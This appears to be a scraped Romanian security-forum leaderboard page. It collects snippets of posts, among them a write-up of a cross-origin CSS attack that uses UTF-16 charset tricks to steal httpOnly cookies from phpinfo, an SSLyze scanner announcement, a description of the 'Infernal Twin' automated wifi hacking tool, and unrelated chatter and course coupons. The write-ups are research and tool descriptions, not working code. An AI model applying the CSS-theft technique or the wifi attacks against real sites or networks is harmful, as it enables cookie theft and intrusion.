(text/css) cross-origin. Webkit-based browsers on the other hand, used strict parsing (stop parsing when error encountered) for cross-origin CSS for the sake of compatibility. The approach Webkit adopted is also suggested by CSP 2: Thinking Out Of The Box The suggested defense looks like a perfect balance: It resolves the issue while not breaking old websites which use incorrect MIME type for CSS. Well, it surely does not break those websites, but it is not unbreakable either. It assumes that it is unlikely for attackers to influence a document in a way such that the content is a valid CSS. What I am going to tell you is that we can indeed make a document syntactically valid with a little help from charset. Manipulating Charest The CSS spec defines the precedence of what charset should be used for a CSS: BOM Content-Type header (e.g. Content-Type: text/html; charset=utf-8) Environment encoding (the charset attribute of <link>) If a page does not specific BOM or charset on Content-Type, the encoding decision will fallback to environemnt encoding which we can control. BOM is not an issue since it is discouraged according to the Unicode standard and nobody uses it. Content-Type header is a bit tough because modern frameworks have it set by default, though it is not uncommon to see a page without charset specified on Content-Type due to verious reasons. Facebook is an example which does not have charset set through Content-Type but instead relies on <meta charset>. Fiddling CSS Syntax Now to the most interesting part: forcing a document to be a valid CSS. Before that, we need to understand the syntax. A CSS is a stylesheet. It has to start with @-rules or rulesets. Since It is nearly impossible for a document to start with @ or pull it out of thin air, we are only interested in ruleset. A rule is essentially selector + block. Selectors have different types but most of them contain identifier. According to the spec, identifiers can contain only the characters [a-zA-Z0-9] and ISO 10646 characters U+00A0 and higher, plus the hyphen (-) and the underscore (_). Apparently, CSS supports wide range (U+00A0 ~ U+10FFFFF) of Unicode characters to be valid identifiers, but penalizes ASCII characters as a single bracket or quote which is common is a HTML document is treated invalid. How UTF-16 Comes Into Play Unlike most of the charset, UTF-16 always maps 2 or more bytes into 1 character, even for ASCII. Now you start seeing the pattern: we can tell the parser that the document should be decoded as UTF-16, and all in a sudden the whole document becomes a valid identifier! This is because the transformation "eliminates" all ASCII characters, including line breaks and quotes (a NUL byte is needed for padding for an acutal ASCII character in UTF-16). We then add a wildcard selector so that the following rule matches an element. So we now have the selector settled, the parser continues to receive block. At this point we just need to find an injection point and make a block to complete our payload. For declaration, we need a property that accepts arbitrary string value so that we can steal the secret data. font-family is the perfect choice as it supports not only string but also identifier. Let's see what we've got so far: Identifier(junk), * { font-family: Identifier(secret data) And that's it! ...Wait, where is the closing brace (})? Actually we can ignore it and it still remains valid. As per spec, when the parser reaches EOF (End-of-File), theblock will be closed automatically. Taking advantage of it, we only need one injection point to perform the attack. Nosniff? You may wonder: isn't X-Content-Type-Options exactly there to prevent such attack? Unfortunately, for some reasons Webkit does not honor this header when importing CSS. In other word, having X-Content-Type-Options: nosniff has no effect when the document is being treated as an external CSS. Limitation To sum up, the attack works when the following conditions are met: The target does not have charset set in the Content-Type header The injection point does not sanitize NUL byte Compared with the original attack, this possibility to perform the attack is tremendously increased. PoC The following PoC will demonstrate how this attack can steal cookies of victim's from phpinfo. Phpinfo is a common information leakage which contains limited server information and HTTP request information. Normally it is immune from XSS, with this attack we can exfiltrate httpOnly cookies from victim since it meets all the attack requirement (i.e. no charset on header and accept NUL byte). PoC (Chrome 43, Safari 8 or iOS 8): http://innerht.ml/csstheft/phpinfo.html Although patched in modern browsers, I reckon there are still some homemade browsers which are vulnerable. Further Reading There is also a similar attack for its counterpart JavaScript called XSSI First-Party-Only Cookies is a proposed solution which prevents cookies being sent off in a third-party context Entry Point Regulation is an alternative which restricts documents being used as external resouces, although IMO the manifest is rather verbose References Original Report to Chromium CSS railway diagrams Sursa: http://blog.innerht.ml/cross-origin-css-attacks-revisited-feat-utf-16/1 point
-
FAST FULL-FEATURED SSL SCANNER Posted on 10/02/2016, 13:06 By Johnny Cash SSLyze is a Python tool that can analyze the SSL configuration of a server by connecting to it. It is designed to be fast and comprehensive, and should help organizations and testers identify mis-configurations affecting their SSL servers. Key features Multi-processed and multi-threaded scanning: it’s very fast. Support for all SSL protocols, from SSL 2.0 to TLS 1.2. SSLyze can also be used as a library, in order to run scans and process the results directly from Python. Performance testing: session resumption and TLS tickets support. Security testing: weak cipher suites, insecure renegotiation, CRIME, Heartbleed and more. Server certificate validation and revocation checking through OCSP stapling. Support for StartTLS handshakes on SMTP, XMPP, LDAP, POP, IMAP, RDP, PostGres and FTP. Support for client certificates when scanning servers that perform mutual authentication. Installation SSLyze can be installed directly via pip: pip install sslyze or git clone https://github.com/nabla-c0d3/sslyze /opt/sslyze cd /opt/sslyze pip install -r requirements.txt --target ./lib Usage python sslyze_cli.py –regular www.yahoo.com:443 www.google.com Platforms SSLyze has been tested on the following platforms: Windows 7 (32 and 64 bits), Debian 7 (32 and 64 bits), OS X El Capitan. Sursa: http://securityblog.gr/3267/fast-full-featured-ssl-scanner/1 point
-
1 point
-
EAdrian,ai nelamuriri? N-am scris ceva bine sau ce...?Lamureste-ma.Pe langa activitatea artistica imi pierd timpul cu editare photo,care-i problema?1 point
-
iti deschizi un server de ceva dar cu un mod nou, programat de cineva care se pricepe si o idee noua. Un mod nou de cs sau o combinatie intre mod-uri ceva facut cum trebuie, un server samp facut cum nu mai este nici unul in romania, si nu ai nevoie de nici un seo sau alte prostii. Cresti rapid daca ai servere de calitate. Eu cand aveam 13-14 ani aveam un server de cs zombie mod unicat atunci prin romania, am stat si l-am modificat cum am stiu si am putut pe atunci, si nici macar nu era hostat, il tineam pe pc-ul de acasa, cate 8-10 ore pe zi dar era 32/32 cand il deschideam. Trebuie ceva original, si nu ai nevoie de publicitatea prea multa, adica o sa ai un procent de intoarcere foarte mare al jucatorilor si al vizitelor. Iti trebuie ceva bani, acum banuiesc sa ca se gasesc de cumparat servere gata facute pe forumuri. Si daca vrei sa faci bani, nu o sa te imbogatesti din cs si samp. Iti trebuie un server gen mu online sau jocuri de acest timp, in care utilizatorii isi pot cumpara iteme premium, acolo se fac cei mai multi bani1 point
-
Si inca o buba ar fi ca cei de la clickbank au o rata foarte mare de refund ce te faci daca din 2000 de facturi 500 sunt refund? Te ia durerea de cap.1 point
-
1 point
-
1 point
-
Chiar daca nu mi s-a cerut sfatul, mba ag si eu ca musca-n lapte. Daca vreti sfatul meu, sfatul unui om care a schimbat zeci de telefoane(si nu, nu "aifonuri", chiar daca au fost si iphone printre ele), urmariti 3 lucruri mari si late cand cumparati un telefon. 1. Garantia. Daca este internationala, e bine. Daca trebuie sa te duci la 100 de km sau sa platesti transportul cativa zeci de euro si sa astepti luni de zile, mai bine spune pas. Si nu, nu o sa il reparati voi la un baiat asa cum ziceti. Daca ai dat 4-500 de euro pe un telefon vrei sa ai parte de experienta placuta. 2. Firma. Da, logo-ul face banii. Si Meizu si Apple fac telefoane in China. Unii platesc o suma, altii alta. Unii au anumite materiale, altii altele. Unii verifica calitatea intr-un fel, altii deloc. Tot ce tineti in mana, atingeti, priviti sau purtati este facut in China. Cu mici exceptii. 3. Experienta. Este la fel de important precum este garantia ca firma de la care cumparati telefonul sau firma care a branduit telefonul sa aiba un istoric in spate. Sunt sute, sute de exemple de telefoane placute ochiului, cu hardware bun dar care nu sunt bine optimizate. Si aici nu vorbim de un OS si alte chestii. PS: O intrebare pentru cei care sunt addicted telefoane chinezesti(foarte bine): de ce toate chinezariile copiaza la exterior iPhone si Samsung? Daca oferi ceea ce promiti, adica performanta mare iti poti construi propriul tau design, propria ta marca. De ce toate au un cerculet in partea de jos sau un dreptunghi cu margini rotunjite? Telefonul meu (G3) are buton pe spate. Asta inseamna ca nu vor sa copieze, for sa isi impuna propriul design.1 point
-
1 point
-
Eu chiar sunt curios ce fumezi ca eu dau si 300 pe gram si nu ajung ca tine. PS: rog un moderator sa puna din nou postul baiatului, dinainte de edit.1 point
-
@Nytro ar trebui sa dai catorva useri acces sa urce documente la "Downloads". De exemplu in loc sa urc carti/pdf-uri pe site-uri fantoma, mai bine le urc aici.1 point
-
Deocamdata nu, vream sa vedem cu evolueaza lucrurile. Daca sunt persoane utile pentru forum, probabil le vom lasa posibilitatea sa schimbe user-title, dar sincer, nu mi se pare cine stie ce "fitza". Nota: Am setat limita la chat de 60 de minute, nu ar trebui sa mai primiti kick asa repede.1 point
-
Dacă face cineva ceva excepțional, da. Și prin asta nu mă refer să urce un shell pe riariahungaria.hu, ci măcar să intre cu tancu într-o șatră de țigani.1 point
-
1 point
-
Si eu sunt foarte incantat de noua platforma. E chiar una foarte moderna. Cea veche ramasese la perioada 2005.1 point
-
Ce lipseste cu desavarsire este clasicul "Mata-i grasa" din colt dreapta sus. Fara el forumul isi pierde din esenta.1 point
-
Cu schimbarea asta tocmai s-a pierdut unul din cele mai bune si utile topicuri din ultimii ani, cel al lui @albertynos legat de Dropshipping. De pe vremea cand avea Nemessis bunavointa sa ne invete cum sa aducem trafic pe oferte n-a mai fost nimic util, si nimeni nu imparte idei cum a facut albertynos.1 point
-
Am citit coaie, insa s-au pierdut posturi mult mai vechi, nu din ianuarie, de aia am si intrebat:)1 point
-
Dacă tot v-ați pus pe reînnoit și adoptat o față mai white-hat, schimbați numele categoriei "Black SEO și Monetizare" în "Internet Marketing" , promit că o să mă ocup eu cu tot ce pot de el cu e-bookuri, studii de caz, tehnici de monetizare și îndrumări generale pentru useri.1 point
-
Infernal Twin – Automatic Wifi Hacking Tool Infernal Twin is an automatic wifi hacking tool, basically a Python suite created to aid penetration testers during wireless assessments, it automates many of the common attacks – which can get complicated and hard to manage when executed manually. The author noticed a gap in the market with there being many tools to automate web application testing and network pen-tests, but nothing really aimed at Wifi apart from some commercial tools. So this is an attempt to create a ‘1-click’ style wifi attack tool – something likeMetasploit. A framework with a whole bunch of different attack vectors bundled together in one interface. Features WPA2 hacking WEP Hacking WPA2 Enterprise hacking Wireless Social Engineering SSL Strip Evil Access Point Creation Infernal Wireless Report generation PDF Report HTML Report Note taking function Data is saved into Database Network mapping MiTM Probe Request The tool leverages the work done on other utilities to avoid reinventing the wheel, popular wifi security tools such as aircrack-ng and SSLStrip. You can download Infernal Twin here: infernal-twin-master.zip Or read more here. Sursa: http://www.darknet.org.uk/2015/10/infernal-twin-automatic-wifi-hacking-tool/1 point
-
-1 points
-
-1 points
-
Allview e un mare rahat chinezesc invelit in ambalaj romanesc. Terminalele sunt facute desigur in China, cea ce nu ar fi ceva rau daca nu ar fi de foarte proasta calitate din toate punctele de vedere. Recomand Huawei sau ceva cat de cat branded din pricina faptului ca nu isi permit asa usor sa isi faca o imagine de rahat, aruncand pe piata device-uri de toata jena.-1 points
-
" cu editarea in Photoscape,eu fiind in principiu doar un artist,designer,grafician " Bine ai venit, rău ai nimerit-1 points
-
-1 points
-
http://pefelie.net/forum/thread/9892/despre-internetul-ascuns-deep-web/-1 points
-
1.Scrieti un program php care sa preia si sa afiseze datele introduse de utilizator dintr-un obiect de selectie multipla in html 2.Scrieti un program java script care prin intermediul unei casete text permite introducerea unei expresii de evaluare iar la apasarea unui buton calcueaza si afiseaza intr-o caseta text rezultatul-1 points
-
-1 points
-
WordPress - A Comprehensive Training https://www.udemy.com/wordpress-a-comprehensive-training/ tintin JSP - JavaServer Pages https://www.udemy.com/jsp-java-server-pages/?couponCode=TINTIN The Java Spring Training https://www.udemy.com/the-java-spring-training/?couponCode=TINTIN Software Estimation https://www.udemy.com/software-estimation/?couponCode=TINTIN Oracle PL/SQL Tutorials https://www.udemy.com/oracle-plsql-tutorials/?couponCode=TINTIN Professional Trader's Mindset - Complete Forex Course https://www.udemy.com/professional-trader-mindset/ Software Project Management https://www.udemy.com/software-project-management/?couponCode=TINTIN Agile Project Management https://www.udemy.com/agile-project-management-agile/?couponCode=TINTIN SAP - SAP ABAP Module Pool Programming https://www.udemy.com/sap-abap-module-pool-programming/?couponCode=tintin Oracle Database 11g Administration Workshop I https://www.udemy.com/oracle-architecture-i/?couponCode=TINTIN Oracle SQL - Introduction to Oracle SQL https://www.udemy.com/oracle-sql-introduction-to-oracle-sql/?couponCode=TINTIN https://www.udemy.com/asp-dot-net-mvc/ Code:tintin https://www.udemy.com/cbap-certified-business-analysis-professional/ Code:tintin https://www.udemy.com/capm-capm-exam-prep-training/ Code:tintin https://www.udemy.com/software-project-management/ Code:tintin https://www.udemy.com/phonegap/ Code:tintin https://www.udemy.com/sap-abap-smartforms/ Code:tintin Productivity for Mac Users https://www.udemy.com/mac-keyboard-shortcuts/?couponCode=productiveyou# Mobi5: HTML5 and CSS3 for Mobile Web Applications https://www.udemy.com/mobi5-html5-and-css3-for-mobile-web-applications/?couponCode=FriendsOfPaul4 SAP ABAP: Comprehensive Online Training https://www.udemy.com/sap-abap/?couponCode=TINTIN-1 points
This leaderboard is set to Bucharest/GMT+02:00






















